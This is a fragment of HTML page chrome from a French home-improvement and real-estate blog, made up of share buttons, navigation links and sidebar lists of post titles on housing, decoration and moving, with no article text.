				<a href="https://vk.com/share.php?url=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="VKontakte" target="_blank" class="vk-share-btn  large-share-button" data-raw="https://vk.com/share.php?url={post_link}">
					<span class="share-btn-icon tie-icon-vk"></span> <span class="social-text">VKontakte</span>
				</a>
				<a href="mailto:?subject=T%C3%A9l%C3%A9travail%20%3A%20guide%20pour%20vous%20am%C3%A9nager%20un%20espace%20de%20travail%20id%C3%A9al&#038;body=https://www.urpscdalsace.fr/teletravail-guide-amenager-espace-de-travail-ideal/" rel="external noopener nofollow" title="Partager par email" target="_blank" class="email-share-btn  large-share-button" data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="social-text">Partager par email</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="Imprimer" target="_blank" class="print-share-btn  large-share-button" data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="social-text">Imprimer</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://www.urpscdalsace.fr/expertise-secheresse-faire-rembourser-mieux-sinistre-batiment/" style="background-image: url(https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/07/expertise-s%C3%A9cheresse-e1626363162215.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Expertise sécheresse : comment vous faire rembourser au mieux le sinistre sur votre bâtiment ?</span>
						</div>
					</div>
				</a>

				<a href="https://www.urpscdalsace.fr/expertise-secheresse-faire-rembourser-mieux-sinistre-batiment/" rel="prev">
					<h3 class="post-title">Expertise sécheresse : comment vous faire rembourser au mieux le sinistre sur votre bâtiment ?</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://www.urpscdalsace.fr/acheter-maison-issambres-2022-bonne-idee/" style="background-image: url(https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/07/1-2-e1627466931869.jpg?resize=390%2C220&#038;ssl=1)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Pourquoi acheter une maison dans les Issambres en 2022 est une bonne idée ?</span>
						</div>
					</div>
				</a>

				<a href="https://www.urpscdalsace.fr/acheter-maison-issambres-2022-bonne-idee/" rel="next">
					<h3 class="post-title">Pourquoi acheter une maison dans les Issambres en 2022 est une bonne idée ?</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Articles similaires</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Les inconvénients de la location d’une maison" href="https://www.urpscdalsace.fr/inconvenients-de-location-dune-maison/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/UPTO36ZPU4.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/UPTO36ZPU4.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/UPTO36ZPU4.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="(max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/inconvenients-de-location-dune-maison/">Les inconvénients de la location d’une maison</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">juin 28, 2017</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Parafoudre de tableau électrique : protégez vos installations des surtensions" href="https://www.urpscdalsace.fr/parafoudre-tableau-electrique-protegez-installations-surtensions/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/07/Parafoudre-de-tableau-electrique.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Parafoudre de tableau électrique" decoding="async" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/parafoudre-tableau-electrique-protegez-installations-surtensions/">Parafoudre de tableau électrique : protégez vos installations des surtensions</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">juillet 30, 2025</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Gros plan sur le monde de l’immobilier" href="https://www.urpscdalsace.fr/gros-plan-monde-de-limmobilier/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/06/Gros-plan-sur-le-monde-de-l%E2%80%99immobilier.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/gros-plan-monde-de-limmobilier/">Gros plan sur le monde de l’immobilier</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">juin 10, 2021</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="4 bonnes raisons d’acheter un set de cuisine en silicone" href="https://www.urpscdalsace.fr/4-bonnes-raisons-dacheter-set-de-cuisine-silicone/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2022/01/set-de-cuisine-en-silicone.png?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="set de cuisine en silicone" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://www.urpscdalsace.fr/4-bonnes-raisons-dacheter-set-de-cuisine-silicone/">4 bonnes raisons d’acheter un set de cuisine en silicone</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">janvier 4, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Voir Aussi</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Fermer</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Une piscine sans chlore : les solutions" href="https://www.urpscdalsace.fr/piscine-chlore-solutions/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-60">Habitat</span></span><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/11/une-piscine-sans-chlore-les-solutions.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/11/une-piscine-sans-chlore-les-solutions.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/11/une-piscine-sans-chlore-les-solutions.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/11/une-piscine-sans-chlore-les-solutions.jpg?zoom=3&amp;resize=390%2C220&amp;ssl=1 1170w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/piscine-chlore-solutions/">Une piscine sans chlore : les solutions</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">novembre 15, 2018</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side" aria-label="Sidebar Principale">
		<div class="theiaStickySidebar">
			
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-recent">Récent</a></li><li><a href="#widget_tabs-1-popular">Populaire</a></li><li><a href="#widget_tabs-1-comments">Commentaires</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Préparer ses cartons pour un emménagement réussi à Montauban" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/">Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">il y a 3 semaines</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Tendances actuelles pour la décoration d’un salon" href="https://www.urpscdalsace.fr/tendances-actuelles-pour-la-decoration-dun-salon/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="salon" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/tendances-actuelles-pour-la-decoration-dun-salon/">Tendances actuelles pour la décoration d’un salon</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">novembre 3, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment les murs anti-bruits extérieurs transforment notre quotidien urbain" href="https://www.urpscdalsace.fr/comment-les-murs-anti-bruits-exterieurs-transforment-notre-quotidien-urbain/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="murs anti-bruits" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-les-murs-anti-bruits-exterieurs-transforment-notre-quotidien-urbain/">Comment les murs anti-bruits extérieurs transforment notre quotidien urbain</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 16, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="L’expertise béton à Madagascar : un gage de qualité et de durabilité pour vos projets" href="https://www.urpscdalsace.fr/expertise-beton-projets/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/09/Lexpertise-beton-a-Madagascar-un-gage-de-qualite-et-de-durabilite-pour-vos-projets.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="L’expertise béton à Madagascar un gage de qualité et de durabilité pour vos projets" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/09/Lexpertise-beton-a-Madagascar-un-gage-de-qualite-et-de-durabilite-pour-vos-projets.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/09/Lexpertise-beton-a-Madagascar-un-gage-de-qualite-et-de-durabilite-pour-vos-projets.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/expertise-beton-projets/">L’expertise béton à Madagascar : un gage de qualité et de durabilité pour vos projets</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">septembre 19, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Alliez confort et style avec la couette qui sublime votre chambre" href="https://www.urpscdalsace.fr/confort-style-couette-chambre/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/07/Alliez-confort-et-style-avec-la-couette-qui-sublime-votre-chambre.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Alliez confort et style avec la couette qui sublime votre chambre" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/07/Alliez-confort-et-style-avec-la-couette-qui-sublime-votre-chambre.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/07/Alliez-confort-et-style-avec-la-couette-qui-sublime-votre-chambre.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/confort-style-couette-chambre/">Alliez confort et style avec la couette qui sublime votre chambre</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">juillet 31, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Investir dans des bureaux : ce qu’il faut d’abord vérifier" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/03/Ce-qu%E2%80%99il-faut-v%C3%A9rifier-avant-d%E2%80%99investir-dans-des-bureaux-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/">Investir dans des bureaux : ce qu’il faut d’abord vérifier</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mars 31, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Conseils pour louer votre maison" href="https://www.urpscdalsace.fr/conseils-louer-maison/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/conseils-louer-maison/">Conseils pour louer votre maison</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 23, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment résoudre les problèmes de fuite de toiture ?" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/04/toiture.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/resoudre-problemes-de-fuite-de-toiture/">Comment résoudre les problèmes de fuite de toiture ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">avril 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment rénover sa cuisine ?" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/05/bathroom-1336164_640.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-renover-sa-cuisine/">Comment rénover sa cuisine ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mai 21, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Quels sont les différents types de chapes en construction ?" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2019/02/pose-chape-liquide.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/differents-types-de-chapes-construction/">Quels sont les différents types de chapes en construction ?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 21, 2019</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div class="widget social-icons-widget widget-content-only"><ul class="solid-social-icons is-centered"></ul> 
<div class="clearfix"></div></div><div id="posts-list-widget-7" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Last Modified</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/Preparer-ses-cartons-pour-un-emmenagement-reussi-a-Montauban.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="Préparer ses cartons pour un emménagement réussi à Montauban" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/preparer-cartons-emmenagement/">Préparer ses cartons pour un emménagement réussi à Montauban : le guide de l&rsquo;arrivée en occitanie</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">il y a 3 semaines</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Construire sa maison individuelle : du choix du terrain au suivi des travaux" href="https://www.urpscdalsace.fr/construire-sa-maison-individuelle-du-choix-du-terrain-au-suivi-des-travaux/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/02/maison-individuelle.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="maison individuelle" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/construire-sa-maison-individuelle-du-choix-du-terrain-au-suivi-des-travaux/">Construire sa maison individuelle : du choix du terrain au suivi des travaux</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">février 7, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Tendances actuelles pour la décoration d’un salon" href="https://www.urpscdalsace.fr/tendances-actuelles-pour-la-decoration-dun-salon/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/11/salon.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="salon" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/tendances-actuelles-pour-la-decoration-dun-salon/">Tendances actuelles pour la décoration d’un salon</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">novembre 3, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Comment les murs anti-bruits extérieurs transforment notre quotidien urbain" href="https://www.urpscdalsace.fr/comment-les-murs-anti-bruits-exterieurs-transforment-notre-quotidien-urbain/" class="post-thumb"><img width="390" height="220" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?resize=390%2C220&amp;ssl=1" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="murs anti-bruits" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?resize=390%2C220&amp;ssl=1 390w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2025/10/murs-anti-bruits.jpg?zoom=2&amp;resize=390%2C220&amp;ssl=1 780w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/comment-les-murs-anti-bruits-exterieurs-transforment-notre-quotidien-urbain/">Comment les murs anti-bruits extérieurs transforment notre quotidien urbain</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 16, 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Popular Posts</div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-counter" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Investir dans des bureaux : ce qu’il faut d’abord vérifier" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2021/03/Ce-qu%E2%80%99il-faut-v%C3%A9rifier-avant-d%E2%80%99investir-dans-des-bureaux-1.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/investir-bureaux-quil-faut-dabord-verifier/">Investir dans des bureaux : ce qu’il faut d’abord vérifier</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">mars 31, 2021</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Conseils pour louer votre maison" href="https://www.urpscdalsace.fr/conseils-louer-maison/" class="post-thumb"><img width="220" height="150" src="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?resize=220%2C150&amp;ssl=1 220w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=2&amp;resize=220%2C150&amp;ssl=1 440w, https://i0.wp.com/www.urpscdalsace.fr/wp-content/uploads/2018/05/CLD6T4J9VZ.jpg?zoom=3&amp;resize=220%2C150&amp;ssl=1 660w" sizes="auto, (max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://www.urpscdalsace.fr/conseils-louer-maison/">Conseils pour louer votre maison</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">octobre 23, 2017</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
